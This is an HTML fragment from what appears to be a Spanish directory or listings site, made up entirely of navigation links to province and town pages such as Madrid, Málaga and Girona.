						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-miguel-de-abona/">Santa-cruz-de-tenerife - san-miguel-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicarlo/">Castellón - benicarló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/astorga/">León - astorga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/barakaldo/">Bizkaia - barakaldo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benahavis/">Málaga - benahavís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/arcos-de-la-frontera/">Cádiz - arcos-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/comillas/">Cantabria - comillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/coslada/">Madrid - coslada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/malgrat-de-mar/">Barcelona - malgrat-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/antequera/">Málaga - antequera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/sanlucar-de-barrameda/">Cádiz - sanlúcar-de-barrameda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/linares/">Jaén - linares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/oliva/">Valencia - oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/granen/">Huesca - grañén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-lorenzo-de-el-escorial/">Madrid - san-lorenzo-de-el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/boadilla-del-monte/">Madrid - boadilla-del-monte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/pineda-de-mar/">Barcelona - pineda-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/la-linea-de-la-concepcion/">Cádiz - la-línea-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/motril/">Granada - motril</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/ayamonte/">Huelva - ayamonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/irun/">Gipuzkoa - irun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-grove/">Pontevedra - o-grove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/velez-malaga/">Málaga - vélez-málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tias/">Las-palmas - tías</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/soria/">Soria - soria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/huesca/">Huesca - huesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/cadaques/">Girona - cadaqués</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-de-onis/">Asturias - cangas-de-onís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/guadalajara/">Guadalajara - guadalajara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/pajara/">Las-palmas - pájara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/sanxenxo/">Pontevedra - sanxenxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/cullera/">Valencia - cullera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/calella/">Barcelona - calella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/l39escala/">Girona - l39escala</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/consell/">Illes-balears - consell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torrox/">Málaga - torrox</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algeciras/">Cádiz - algeciras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palafrugell/">Girona - palafrugell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/palencia/">Palencia - palencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/monfero/">A-coruña - monfero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palamos/">Girona - palamós</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/antigua/">Las-palmas - antigua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/lugo/">Lugo - lugo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/ourense/">Ourense - ourense</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/lloret-de-mar/">Girona - lloret-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castelldefels/">Barcelona - castelldefels</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/roses/">Girona - roses</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/brena-alta/">Santa-cruz-de-tenerife - breña-alta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/jerez-de-la-frontera/">Cádiz - jerez-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lleida/">Lleida - lleida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/xàbia/">Alicante - xàbia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/puerto-de-la-cruz/">Santa-cruz-de-tenerife - puerto-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/terrassa/">Barcelona - terrassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sitges/">Barcelona - sitges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/igüena/">León - igüeña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/san-bartolome/">Las-palmas - san-bartolomé</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tejeda/">Las-palmas - tejeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/puntagorda/">Santa-cruz-de-tenerife - puntagorda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-orotava/">Santa-cruz-de-tenerife - la-orotava</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/fasnia/">Santa-cruz-de-tenerife - fasnia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/los-realejos/">Santa-cruz-de-tenerife - los-realejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/el-puig-de-santa-maria/">Valencia - el-puig-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/alaejos/">Valladolid - alaejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/andratx/">Illes-balears - andratx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/banyalbufar/">Illes-balears - banyalbufar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pelayos-de-la-presa/">Madrid - pelayos-de-la-presa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/galapagar/">Madrid - galapagar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/utrera/">Sevilla - utrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cedeira/">A-coruña - cedeira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/ondara/">Alicante - ondara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/camas/">Sevilla - camas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-la-palma/">Santa-cruz-de-tenerife - santa-cruz-de-la-palma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/premià-de-mar/">Barcelona - premià-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/taradell/">Barcelona - taradell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vielha-e-mijaran/">Lleida - vielha-e-mijaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/hellin/">Albacete - hellín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pilar-de-la-horadada/">Alicante - pilar-de-la-horadada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/almansa/">Albacete - almansa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/almoradi/">Alicante - almoradí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/sada/">A-coruña - sada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/alcala-la-real/">Jaén - alcalá-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/lalin/">Pontevedra - lalín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/huercal-overa/">Almería - huércal-overa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/zamora/">Zamora - zamora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/puertollano/">Ciudad-real - puertollano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/ingenio/">Las-palmas - ingenio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/medio-cudeyo/">Cantabria - medio-cudeyo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/tudela-de-duero/">Valladolid - tudela-de-duero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/jun/">Granada - jun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/tarancon/">Cuenca - tarancón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/blanca/">Murcia - blanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/o-pino/">A-coruña - o-pino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/orgiva/">Granada - órgiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/plentzia/">Bizkaia - plentzia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/valdes/">Asturias - valdés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/burjassot/">Valencia - burjassot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/piedralaves/">ávila - piedralaves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/la-jonquera/">Girona - la-jonquera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/cabezon-de-liebana/">Cantabria - cabezón-de-liébana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/lena/">Asturias - lena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/campos/">Illes-balears - campos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sagunt/">Valencia - sagunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/cercedilla/">Madrid - cercedilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/petrer/">Alicante - petrer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/guitiriz/">Lugo - guitiriz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/alfajarin/">Zaragoza - alfajarín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-porrino/">Pontevedra - o-porriño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/betera/">Valencia - bétera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/frigiliana/">Málaga - frigiliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/puente-genil/">Córdoba - puente-genil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/chulilla/">Valencia - chulilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/coin/">Málaga - coín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/riano/">León - riaño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/teruel/">Teruel - teruel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/illora/">Granada - illora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/oleiros/">A-coruña - oleiros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/requena/">Valencia - requena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/arzua/">A-coruña - arzúa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/yecla/">Murcia - yecla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/el-pla-de-santa-maria/">Tarragona - el-pla-de-santa-maria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ceuta/ceuta/">Ceuta - ceuta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/cortes-de-la-frontera/">Málaga - cortes-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/portugalete/">Bizkaia - portugalete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/navalmoral-de-la-mata/">Cáceres - navalmoral-de-la-mata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/carcheles/">Jaén - cárcheles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-la-calzada/">Madrid - torrejón-de-la-calzada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/priego-de-cordoba/">Córdoba - priego-de-córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/trillo/">Guadalajara - trillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/valls/">Tarragona - valls</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sineu/">Illes-balears - sineu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/burlata/">Navarra - burlata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vilagarcia-de-arousa/">Pontevedra - vilagarcía-de-arousa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/montcada-i-reixac/">Barcelona - montcada-i-reixac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/broto/">Huesca - broto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/cazorla/">Jaén - cazorla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/guadalupe/">Cáceres - guadalupe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/noia/">A-coruña - noia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/cabezon-de-la-sal/">Cantabria - cabezón-de-la-sal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/socovos/">Albacete - socovos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cubelles/">Barcelona - cubelles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/cullar-vega/">Granada - cúllar-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/xinzo-de-limia/">Ourense - xinzo-de-limia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/salt/">Girona - salt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sabadell/">Barcelona - sabadell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/tomelloso/">Ciudad-real - tomelloso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/el-ejido/">Almería - el-ejido</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castello-d39empuries/">Girona - castelló-d39empúries</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benaguasil/">Valencia - benaguasil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-sebastian-de-los-reyes/">Madrid - san-sebastián-de-los-reyes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/miraflores-de-la-sierra/">Madrid - miraflores-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castell-platja-d39aro/">Girona - castell-platja-d39aro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/san-cristovo-de-cea/">Ourense - san-cristovo-de-cea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benissa/">Alicante - benissa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/sant-carles-de-la-ràpita/">Tarragona - sant-carles-de-la-ràpita</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vic/">Barcelona - vic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfafar/">Valencia - alfafar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/lebrija/">Sevilla - lebrija</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-coloma-de-gramenet/">Barcelona - santa-coloma-de-gramenet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemorillo/">Madrid - valdemorillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xirivella/">Valencia - xirivella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/la-carlota/">Córdoba - la-carlota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/moron-de-almazan/">Soria - morón-de-almazán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/hondarribia/">Gipuzkoa - hondarribia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/mostoles/">Madrid - móstoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrelodones/">Madrid - torrelodones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/sahagun/">León - sahagún</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/fisterra/">A-coruña - fisterra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/cuellar/">Segovia - cuéllar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/la-robla/">León - la-robla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/hermigua/">Santa-cruz-de-tenerife - hermigua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/tortellà/">Girona - tortellà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/begur/">Girona - begur</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/adra/">Almería - adra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/basauri/">Bizkaia - basauri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/aranjuez/">Madrid - aranjuez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/castilleja-de-la-cuesta/">Sevilla - castilleja-de-la-cuesta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/esplugues-de-llobregat/">Barcelona - esplugues-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/sopela/">Bizkaia - sopela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/pilona/">Asturias - piloña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/tapia-de-casariego/">Asturias - tapia-de-casariego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/castalla/">Alicante - castalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tremp/">Lleida - tremp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/mora-d39ebre/">Tarragona - móra-d39ebre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/silla/">Valencia - silla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/isla-cristina/">Huelva - isla-cristina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/calahorra/">La-rioja - calahorra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/villanueva-del-fresno/">Badajoz - villanueva-del-fresno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/talavera-la-real/">Badajoz - talavera-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-prat-de-llobregat/">Barcelona - el-prat-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/san-martin-del-rey-aurelio/">Asturias - san-martín-del-rey-aurelio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elda/">Alicante - elda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/ecija/">Sevilla - écija</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/calafell/">Tarragona - calafell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/cazalegas/">Toledo - cazalegas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alaquàs/">Valencia - alaquàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/ibi/">Alicante - ibi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vila-real/">Castellón - vila-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/icod-de-los-vinos/">Santa-cruz-de-tenerife - icod-de-los-vinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/baiona/">Pontevedra - baiona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/camargo/">Cantabria - camargo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/almenara/">Castellón - almenara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/jarandilla-de-la-vera/">Cáceres - jarandilla-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/finestrat/">Alicante - finestrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tijarafe/">Santa-cruz-de-tenerife - tijarafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/moraleja-del-vino/">Zamora - moraleja-del-vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/ordizia/">Gipuzkoa - ordizia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/parla/">Madrid - parla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castellet-i-la-gornal/">Barcelona - castellet-i-la-gornal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/espartinas/">Sevilla - espartinas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/las-gabias/">Granada - las-gabias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanes/">Asturias - llanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/penaranda-de-bracamonte/">Salamanca - peñaranda-de-bracamonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilafranca-del-penedès/">Barcelona - vilafranca-del-penedès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/tudela/">Navarra - tudela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/mino/">A-coruña - miño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/aldaia/">Valencia - aldaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/las-casas-del-conde/">Salamanca - las-casas-del-conde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alora/">Málaga - álora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/biar/">Alicante - biar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/llagostera/">Girona - llagostera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/fortuna/">Murcia - fortuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/fraga/">Huesca - fraga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/vejer-de-la-frontera/">Cádiz - vejer-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alcaucin/">Málaga - alcaucín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-rinconada/">Sevilla - la-rinconada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/villares-de-la-reina/">Salamanca - villares-de-la-reina</a></li>
